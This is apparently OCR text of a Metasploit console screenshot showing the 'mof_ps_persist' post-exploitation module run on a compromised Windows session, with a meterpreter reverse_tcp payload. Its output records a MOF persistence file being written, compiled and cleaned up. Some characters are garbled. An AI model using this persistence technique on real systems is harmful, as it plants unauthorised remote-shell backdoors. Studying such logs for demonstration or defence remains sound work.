 桌面 — sudo msfconsole — msfconsole — ruby ◂ sudo — 85×25
PAYLOAD windows/meterpreter/reverse_tcp no Payload to use, default is w
indows/meterpreter/reverse_tcp
SESSION 1 yes The session to run this modu
le on.
msf post(mof_ps_persist) > run
[*] Running MOF persistence script...
[*]
[*] C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\
[*] Writing C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\rjMsBsXZQmvJ.txt...
[*] Microsoft (R) 32-bit MOF ??????汾 5.2.3790.3959
(C) Microsoft Corp. 1997-2001
MOF C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\rjMsBsXZQmvJ.txt
MOF
???!
[*] Cleaning up remnant MOF C:\\DOCUME~1\\ADMINI~1\\LOCALS~1\\Temp\\rjMsBsXZQmvJ.txt
[*] Writing cleanup script /Users/evi1cg/.msf4/logs/persistence/LOVE-9132B0C860_20160
118.1800/LOVE-9132B0C860_20160118.1800.rc...
[+] Finished!
[*] Post module execution completed
msf post(mof_ps_persist) >
msf post(mof_ps_persist) >
msf post(mof_ps_persist) >
Evi1cg